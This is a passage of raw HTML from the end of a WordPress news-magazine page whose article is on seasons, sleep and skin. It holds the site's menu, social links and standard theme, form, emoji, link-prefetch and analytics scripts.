	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/9198/how-the-seasons-impact-your-sleep-cycle-and-skin","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"9198","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
